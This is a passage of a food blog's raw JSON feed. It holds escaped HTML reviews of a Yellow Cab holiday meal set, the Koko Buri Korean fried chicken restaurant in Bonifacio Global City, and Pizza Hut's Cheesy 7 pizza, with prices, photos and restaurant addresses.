is the perfect choice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5520\/11759605626_3625ccc9e9_z.jpg\" width=\"575\" alt=\"Yellow Cab Garlic Parmesan Wings and Jalapeno Wedges\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGarlic Parmesan Wings\u003C\/b\u003E and \u003Cb\u003EJalapeño Potato Wedges\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe fleet also comes with a box of 6 \u003Ci\u003E\u003Cb\u003EGarlic Parmesan Wings\u003C\/b\u003E\u003C\/i\u003E which has 6 big, juicy pieces of deep-fried chicken wings tossed with a special garlic butter sauce then sprinkled with parmesan cheese. Yup, unlike other joints which offer teeny-tiny wing pieces, \u003Cb\u003EYellow Cab\u003C\/b\u003E wows with full sizes! Then, there's also the \u003Ci\u003E\u003Cb\u003EJalapeño Potato Wedges\u003C\/b\u003E\u003C\/i\u003E that come with a Bleu Cheese dip, something kids and kids-at-heart will enjoy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5501\/11759613256_4c2afc8c7c_z.jpg\" width=\"575\" alt=\"Yellow Cab Charlie Chan Chicken Pasta\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECharlie Chan Chicken Pasta\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7450\/11759110143_dbeae25727_z.jpg\" width=\"575\" alt=\"Yellow Cab Spaghetti and Meatballs\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESpaghetti and Meatballs\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAs much as I love \u003Cb\u003EYellow Cab's\u003C\/b\u003E pizzas, I can't deny that I have a strong bias towards their pasta items. Although they're different from one another, I love all 3 of them -- \u003Ci\u003E\u003Cb\u003ECharlie Chan Chicken Pasta\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003ESpaghetti and Meatballs\u003C\/b\u003E\u003C\/i\u003E, and \u003Cb\u003E\u003Ci\u003EChicken Alfredo Pasta\u003C\/b\u003E\u003C\/i\u003E. Now, if only there's a YC fleet offering 3 orders of pastas. Haha! \u003Ci\u003E*gahamanmuch*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EYellow Cab's\u003C\/b\u003E \u003Cb\u003E\u003Ci\u003ETango Box Christmas Fleet\u003C\/i\u003E\u003C\/b\u003E is available until January 15, 2014. So if you're not sure what to prepare this Christmas or New Year, why not give \u003Cb\u003EYellow Cab\u003C\/b\u003E a call? If you have a movie night, this set can easily fix you and 5 of your buds up so you and your family or \u003Ci\u003Ebarkada\u003C\/i\u003E can enjoy \u003Ci\u003E\"Great Times, Great Pizza!\"\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003EFor more info on Yellow Cab, visit \u003Ca href=\"http:\/\/www.yellowcabpizza.com\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.yellowcabpizza.com\u003C\/a\u003E, like their\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/YellowCabPizzaOfficial\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E or follow them on \u003Ca href=\"https:\/\/twitter.com\/ycpizzaofficial\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E. For deliveries within Metro Manila, call 789-9999.\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/636570652904490484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/12\/yellow-cab-tango-box-christmas-fleet.html#comment-form","title":"21 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/636570652904490484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/636570652904490484"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/12\/yellow-cab-tango-box-christmas-fleet.html","title":"Daily Quickie: Yellow Cab's Tango Box Christmas Fleet"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i42.tinypic.com\/10wjped_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7358513369174908154"},"published":{"$t":"2013-12-10T19:40:00.000+08:00"},"updated":{"$t":"2013-12-16T19:45:26.016+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bonifacio global city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chicken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"forum south global"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fusion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hot pot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"international"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean fried chicken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taguig"}],"title":{"type":"text","$t":"Koko Buri: House of Rising Chicken Now in The Fort"},"content":{"type":"html","$t":"There may have been a lot of chicken places in the metro, but any-way chicken is something I'll never ever get enough of. So when I got invited to try out the newly-opened \u003Cb\u003EKoko Buri\u003C\/b\u003E in Forum South Global at Bonifacio Global City, I knew better not to decline.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Koko Buri Forum South Global The Fort\" src=\"http:\/\/farm6.staticflickr.com\/5487\/11354683895_cefd503b6e_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough \u003Cb\u003EKoko Buri\u003C\/b\u003E sounds somewhat Japanese (at least to me), it actually is a Korean fusion restaurant serving not just double-fried chicken, but hotpots, pastas and pizzas as well. Since it was first established in Pampanga, the name of the resto was infused with a touch of Kapampangan -- \u003Ci\u003E“buri”\u003C\/i\u003E means \u003Ci\u003E“I like”\u003C\/i\u003E and \u003Ci\u003E“koko”\u003C\/i\u003E is synonymous to \u003Ci\u003E\"chicken\"\u003C\/i\u003E (not sure if in Kapampangan dialect too, but it is in Esperanto and Botswana languages). \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThus, \u003Cb\u003EKoko Buri\u003C\/b\u003E is directly translated to \u003Ci\u003E“I Like Chicken.”\u003C\/i\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3721\/11354830143_1035242fc9_z.jpg\" width=\"575\" alt=\"Koko Buri The Fort\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI haven't been to \u003Cb\u003EKoko Buri\u003C\/b\u003E in Clark, San Fernando, nor Subic, so it's nice that a branch finally opens in NCR. However, unlike those 3 branches which are more casual, \u003Cb\u003EKoko Buri\u003C\/b\u003E in The Fort has been designed to be more posh and sophisticated. Just look at the restaurant's nicely-decorated space! \u003Cb\u003EKoko Buri\u003C\/b\u003E Premiere as the owner calls it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3822\/11354787074_7866cfd509_z.jpg\" height=\"427\" alt=\"Natural Mango Slush (P140) and Natural Grape Slush (P140)\"\u003E \u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5486\/11354791774_7744444132_z.jpg\" height=\"427\" alt=\"Koko Buri Interior The Fort BGC\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENatural Mango Slush (P140)\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003E✓ Natural Grape Slush (P140)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAfter appreciating the elegant décor of \u003Cb\u003EKoko Buri\u003C\/b\u003E, the beau and I went straight and ordered for a glass each of refreshing drinks. Since it was really hot outside, despite it being a -ber month, I had an icy \u003Cb\u003E\u003Ci\u003ENatural Grape Slush\u003C\/i\u003E\u003C\/b\u003E which was really good and thirst-quenching, while the play-it-safe beau had an unadventurous \u003Ci\u003E\u003Cb\u003ENatural Mango Slush\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Appetizers\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile browsing the menu of \u003Cb\u003EKoko Buri\u003C\/b\u003E, I was surprised to see they serve a variety of Western appetizers. I know the restaurant boasts of offering Asian fusion dishes, but I guess it didn't sink in that much until I saw their actual menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7341\/11354795714_8460ef9f6c_z.jpg\" width=\"575\" alt=\"Chicken Popcorns (P190)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChicken Popcorns (P190)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo start off our meal, we had the \u003Ci\u003E\u003Cb\u003EChicken Popcorns\u003C\/b\u003E\u003C\/i\u003E -- bite-size pieces of moist and tender chicken coated with batter and fried to a golden crisp. Even without dipping it to the accompanying garlic gravy sauce, both the beau and I enjoyed munching on every piece. It kept us busy while waiting for some of our friends and for the main dishes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5496\/11354699195_b2a715ac3d_z.jpg\" width=\"575\" alt=\"Dori Dori (P260)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Dori Dori (P260)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe \u003Cb\u003E\u003Ci\u003EChicken Popcorns\u003C\/b\u003E\u003C\/i\u003E would've been good enough for the trip if not for this unbelievably addicting \u003Cb\u003E\u003Ci\u003EDori Dori\u003C\/b\u003E\u003C\/i\u003E dish! While I love fish fillets, I haven't tasted anything that had me wowed, until I came across \u003Cb\u003EKoko Buri's\u003C\/b\u003E version. The batter they use is definitely special, and was fried to a delicate crisp, while the Cream Dory itself was cooked soft and moist. Even the beau who isn't a big fan of fish items came to love this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Chicken Meals\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe thought it'd take a while before our chicken meals would be served, but we were proven wrong. Just a few minutes after the server brought our appetizers, they already served our chicken meals, and our table started to look more like a feast.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i43.tinypic.com\/2lcl6y8.jpg\" width=\"575\" alt=\"Soy Garlic Chicken Meal (P175 Lunch; P245 Dinner)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Soy Garlic Chicken Meal (P175 Lunch; P245 Dinner)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESince there were only 2 of us, we chose not to order the chicken a la carte and opted for the set meals. First to arrive was the \u003Ci\u003E\u003Cb\u003ESoy Garlic Chicken Meal\u003C\/b\u003E\u003C\/i\u003E served with rice and salad on the side. If I'm not mistaken, the lunch set includes 2 pieces of chicken, while 3 for dinner. Our lunch set was good enough for us though as we weren't that hungry anyway. As for the taste, both the beau and I agreed this is better than \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/12\/bonchon-chicken-love-story.html\"rel=\"nofollow\" target=\"_blank\"\u003EBonchon\u003C\/a\u003E. The skin is crispy, with a sweet and savory soy garlic glaze. Even the chicken meat itself oozes with tons of juicy flavors. Definitely one of the best Korean fried chicken I've had!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7426\/11354706905_34c60298ea_z.jpg\" width=\"575\" alt=\"Chili Garlic Chicken Meal (P175 Lunch; P245 Dinner)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChili Garlic Chicken Meal (P175 Lunch; P245 Dinner)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENext came my order of \u003Ci\u003E\u003Cb\u003EChili Garlic Chicken Meal\u003C\/b\u003E\u003C\/i\u003E. Those chilli seeds may throw some people off, but believe me, this isn't as spicy as it looks. Even the beau who isn't much of a spicy food fan got to finish a piece without drinking anything in between bites. That says something! But personally, that was a deal breaker for me. I like my spicy chicken really spicy. Not \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/11\/chilli-and-ink-teachers-village.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003Ehot ng ina niyong lahat\u003C\/i\u003E spicy\u003C\/a\u003E, but something that'd make my tongue burn a little. If you just want something savory but with a slight kick though, this is for you!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPasta, Pizza, and Hotpot\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from an array of meal starters and 3 variants of double-fried chicken (2 of which we got to try), \u003Cb\u003EKoko Buri\u003C\/b\u003E also offers pasta, pizza and hotpot selections. Being the foodies we are, we wanted to try something from each of these categories.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5493\/11354810464_507bd58409_z.jpg\" width=\"575\" alt=\"Fettucci di Koko Buri (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFettucci di Koko Buri (P380)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe took our friendly server's pasta recommendation and got the \u003Cb\u003E\u003Ci\u003EFettucci di Koko Buri\u003C\/b\u003E\u003C\/i\u003E which is a serving of al dente-cooked fettuccine with pieces of chicken tenderloin and asparagus in cream sauce. Although the beau is a big fan of pasta dishes with cream sauce, he wasn't too fond of the dish because of the asparagus. I on the other hand, enjoyed every forkful of this tasty item. I loved how the cream sauce had hints of freshness from the asparagus, while still being rich and slightly savory.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3746\/11354866303_e8221deb48_z.jpg\" width=\"575\" alt=\"Primavera Pizza (P455)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPrimavera Pizza (P455)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor pizza, we had the \u003Cb\u003E\u003Ci\u003EPrimavera\u003C\/b\u003E\u003C\/i\u003E which is topped with different kinds of meats, mushrooms, herbs, bell peppers, onions and black olives, with a thick layer of mozzarella cheese. Basically, the supremo equivalent of other pizza restos. Taste-wise, I can't say this is rave-worthy. It's good and enjoyable, but I usually like my pizza covered with just a few kinds of toppings. What I love about this is the crust though. It's super thin and really crispy on the edges. Every slice was light that we finished this off very easily.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7460\/11354720245_23d7d150b9_z.jpg\" height=\"263\" alt=\"Nagasaki Champon (P595)\"\u003E \u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3704\/11354723715_27f926c2f5_z.jpg\" height=\"263\" alt=\"Nagasaki Champon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Nagasaki Champon (P595)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough I don't normally order hotpots, I really appreciated the \u003Cb\u003E\u003Ci\u003ENagasaki Champon\u003C\/b\u003E\u003C\/i\u003E on the menu. It's a warm and comforting hotpot with 5 kinds of seafood: clams, mussels, shrimps, squid and \u003Ci\u003Ealimasag\u003C\/i\u003E (smaller kind of crab), cabbage, beansprouts, scallions and udon noodles simmered in a pork-based soup. It comes spicy, a lot spicier than the \u003Cb\u003E\u003Ci\u003EChili Garlic Chicken\u003C\/i\u003E\u003C\/b\u003E, so let your server know if you want your hearty soup with a lighter kick.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKoko Buri is a very interesting restaurant. I went there without any expectation since I didn't fully understand what kind of food they serve. I'm glad to report that I went out fully satisfied though. Although the Asian fusion menu as a whole still left me a little confused, my palate and tummy were happy with every dish we got to try. The Korean fried chicken alone, which Koko Buri is known for, is enough to make me come back, and I'll be sure to order a full serving the next time!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOverall, I'm pretty happy with our trip to Koko Buri. With good food, friendly, courteous and knowledgeable servers, and reasonable pricing to boot, it won't be long till I find myself at Koko Buri's doors once again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EKoko Buri, Fort Bonifacio\u003Cbr \/\u003E\n2\/F Forum South Global Bldg., 7th Ave. cor.\u003Cbr \/\u003E\nFederacion Dr., Fort Bonifacio, Taguig,\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 565-5446\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kokoburi.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/kokoburi.fortbonifacio\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/kokoburi_bgc\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EOther Branches:\u003C\/u\u003E\u003Cbr \/\u003E\nPavilion 4, Jose Abad Santos Highway,\u003Cbr \/\u003E\nClark Freeport Zone, Angeles City, Pampanga\u003Cbr \/\u003E\n(045) 499-5656\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTierra Linda Bldg., Gapan Olongapo Road,\u003Cbr \/\u003E\nSan Fernando City, Pampanga\u003Cbr \/\u003E\n(045) 436-5656\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarbor Point, Rizal Highway\u003Cbr \/\u003E\nSubic Bay Gateway Park, Olongapo City, Zambales\u003Cbr \/\u003E\n(047) 250-2968\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7358513369174908154\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/12\/koko-buri-house-of-rising-chicken-now-in-the-fort.html#comment-form","title":"23 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7358513369174908154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7358513369174908154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/12\/koko-buri-house-of-rising-chicken-now-in-the-fort.html","title":"Koko Buri: House of Rising Chicken Now in The Fort"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i43.tinypic.com\/2lcl6y8_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-101684384989269466"},"published":{"$t":"2013-12-05T00:46:00.000+08:00"},"updated":{"$t":"2014-01-06T02:26:12.144+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cheese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delivery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza hut"}],"title":{"type":"text","$t":"Daily Quickie: Pizza Hut's Cheesy 7 Pizza"},"content":{"type":"html","$t":"\u003Ci\u003E\u003Cu\u003E\u003Cb\u003EDaily Quickie\u003C\/b\u003E\u003C\/u\u003E is a short tag on the title which I use for blog entries about food I'm snacking at home, work or anywhere.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen it comes to food for delivery, \u003Cb\u003EPizza Hut\u003C\/b\u003E has been one of our family's most-trusted provider. Just check out my wide collection of posts under the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/pizza%20hut\" rel=\"nofollow\" target=\"_blank\"\u003Epizza hut\u003C\/a\u003E tag. And take note, none of them were even sponsored! That's how crazy for \u003Cb\u003EPizza Hut\u003C\/b\u003E my family is.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, I was personally very disappointed when their \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/12\/pizza-hut-parmesan-cheesy-crust.html\" rel=\"nofollow\" target=\"_blank\"\u003EParmesan Cheesy Crust\u003C\/a\u003E got scratched off their menu. It was my all-time favorite among \u003Cb\u003EPizza Hut's\u003C\/b\u003E crazy pizza crusts. But I guess \u003Cb\u003EPizza Hut\u003C\/b\u003E finally heard my plea, and made it even better! For this holiday season, they're offering this new baby topped with not just 3 kinds of cheeses...\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i41.tinypic.com\/1qo3ro.jpg\" width=\"575\" alt=\"Pizza Hut Cheesy 7 Pizza\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nYup, as the title of this post says, this new pizza, \u003Cb\u003EPizza Hut's Cheesy 7\u003C\/b\u003E has seven kinds of cheeses -- mozzarella, parmesan, provolone, Monterey Jack, Romano, cheddar and even balls of cream cheese. Now, this is the cheesiest make-up gift from \u003Cb\u003EPizza Hut\u003C\/b\u003E after my loss! \u003Ci\u003E(Don't worry my dear Parmesan Cheesy Crust, I still won't forget you!)\u003C\/i\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5499\/11759118873_87637061a9_z.jpg\" width=\"575\" alt=\"Pizza Hut's Cheesy 7 Pizza\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUpon first bite, I already got hooked! My lil sis who loves cheesy pizzas as much as I do, loved this to bits as well. We even fight for the slice with the most balls of cream cheese! Haha! Of course, this is best eaten warm. But if you're like me who hoards and savors everything slowly, you can always pop them in the microwave. They'd still taste amazing!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5536\/11758884255_dc57b4609a_z.jpg\" width=\"575\" alt=\"Pizza Hut's Dewberry Group Feast\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo enjoy your very own serving of \u003Cb\u003EPizza Hut's Cheesy 7\u003C\/b\u003E, just add P40 (regular) or P65 (family) for dine-in to upgrade your supreme line pizza to 